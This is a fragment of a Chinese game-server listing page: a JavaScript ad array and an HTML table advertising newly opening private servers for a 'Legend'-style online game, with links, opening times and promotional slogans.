theAds[70]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.7.235:18888 target="_blank">╋●哪吒迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.235:18888 target="_blank">━━复古迷失━━</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>━━首战首区</TD><TD width=8% align=center><a href=http://110.42.7.235:18888 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://8.153.207.94:5043 target="_blank">淘气沉默</a></TD><TD width=13%><a href=http://8.153.207.94:5043 target="_blank">金币版</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>复古</TD><TD>高爆▅天地の防▅凤凰の飞▅精灵の翔▅-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属神技</TD><TD width=8% align=center><a href=http://8.153.207.94:5043 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.142:2030 target="_blank">消风沉默</a></TD><TD width=13%><a href=http://45.251.10.142:2030 target="_blank">专属</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>独家精品版本</TD><TD>散人好混★★经典沉默★★怀旧2003-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>冰雪复古神技</TD><TD width=8% align=center><a href=http://45.251.10.142:2030 target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>独家星王+５</TD><TD width=8% align=center><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[74]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.34.99:84 target="_blank">射雕佣兵传</a></TD><TD width=13%><a href=http://103.88.34.99:84 target="_blank">暗黑五流派</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>吊打其他</TD><TD>《豪杰羁绊》《奥义领悟》《金庸武学》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>百倍比例</TD><TD width=8% align=center><a href=http://103.88.34.99:84 target="_blank">点击查看</a></TD></tr>';
theAds[75]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.34.99:85 target="_blank">神魔之爵</a></TD><TD width=13%><a href=http://103.88.34.99:85 target="_blank">佣兵十一职业</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>十二星宫</TD><TD>《剑鞘修炼》《养蛇系统》《奇经八脉》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>百倍比例</TD><TD width=8% align=center><a href=http://103.88.34.99:85 target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.34.99:86 target="_blank">书生</a></TD><TD width=13%><a href=http://103.88.34.99:86 target="_blank">暗黑六职业</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>十二星宫</TD><TD>《魔次附魔》《探索宠物》《角色断魂》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>百倍比例</TD><TD width=8% align=center><a href=http://103.88.34.99:86 target="_blank">点击查看</a></TD></tr>';
theAds[77]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://211.154.30.106:16203 target="_blank">微变道盾神器合击</a></TD><TD width=13%><a href=http://211.154.30.106:16203 target="_blank">时间等于一切</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>“不用充值”</TD><TD>０冲进全图╱小怪爆充值╱免费全满毕业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>稳定长久激情</TD><TD width=8% align=center><a href=http://211.154.30.106:16203 target="_blank">点击查看</a></TD></tr>';
theAds[78]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.8.12:4813 target="_blank">刑天沉默</a></TD><TD width=13%><a href=http://45.251.8.12:4813 target="_blank">复古三职业</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>首战·首区</TD><TD>散人天下，游戏耐玩，属姓平衡！-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>第━１━区</TD><TD width=8% align=center><a href=http://45.251.8.12:4813 target="_blank">点击查看</a></TD></tr>';
theAds[79]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.20:2628 target="_blank">佛怒沉默</a></TD><TD width=13%><a href=http://45.251.9.20:2628 target="_blank">复古单职业</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>魔心诡道●业</TD><TD>不忘初心●一切靠打-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>爆率●超高</TD><TD width=8% align=center><a href=http://45.251.9.20:2628 target="_blank">点击查看</a></TD></tr>';
theAds[80]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.music13.top:888 target="_blank">火龙＂②合①</a></TD><TD width=13%><a href=http://www.music13.top:888 target="_blank">火龙＂二合一</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>火龙＂２合１</TD><TD>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>王者SvipX</TD><TD width=8% align=center><a href=http://www.music13.top:888 target="_blank">点击查看</a></TD></tr>';
theAds[81]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[82]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.wcqa.asia:20174 target="_blank">█８０胖子合击█</a></TD><TD width=13%><a href=https://www.wcqa.asia:20174 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群904637872</TD><TD width=8% align=center><a href=https://www.wcqa.asia:20174 target="_blank">点击查看</a></TD></tr>';
theAds[83]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:23015 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:23015 target="_blank">点击查看</a></TD></tr>';
theAds[84]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.cq1268.com:228 target="_blank">１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>╲顶赞可打╱</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.cq1268.com:228 target="_blank">点击查看</a></TD></tr>';
theAds[85]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[86]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.7.141.86:963 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:963 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://103.7.141.86:963 target="_blank">点击查看</a></TD></tr>';
theAds[87]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zk9888.com target="_blank">★★80战神★★</a></TD><TD width=13%><a href=http://www.zk9888.com target="_blank">★★首战一区★★</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>★★物价保值</TD><TD>★★全网最爽复古战神全免费★★-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>★★充值全爆</TD><TD width=8% align=center><a href=http://www.zk9888.com target="_blank">点击查看</a></TD></tr>';
theAds[88]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>12月/14日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>12月/14日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/14日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/14日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>12月/14日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>１．８０清风战神</a></TD><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>▆新服首区▆</a></TD><TD width=18%><span class=STYLE3>12月/14日/8点30分开放</span></TD><TD align=center width=10%>★沙奖8576★</TD><TD>极品+6▆经典好服▆等级好升▆装备全爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>刚开一秒</TD><TD align=center width=8%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/14日/9点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/14日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/14日/10点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/14日/10点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/14日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>12月/14日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/14日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/14日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/14日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.g5158.com:99 target='_blank'>１．８０至尊火龙</a></TD><TD width=13%><a href=http://www.g5158.com:99 target='_blank'>首战●首区</a></TD><TD width=18%><span class=STYLE3>12月/14日/12点开放</span></TD><TD align=center width=10%>★极品+５★</TD><TD>三职业平衡█免费顶级█专属挂机█一切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.g5158.com:99 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/14日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.aliyun3344.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun3344.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>12月/14日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun3344.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu3345.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu3345.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>12月/14日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu3345.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/14日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>12月/14日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>12月/14日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://111.223.12.9:9527 target='_blank'>轩辕复古冰雪神器</a></TD><TD width=13%><a href=http://111.223.12.9:9527 target='_blank'>单职业●一切可打</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点开放</span></TD><TD align=center width=10%>无坑无隐藏</TD><TD>●免费刀刀切割●火龙忘忧迷失沉默中超-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆激情无限◆</TD><TD align=center width=8%><a href=http://111.223.12.9:9527 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
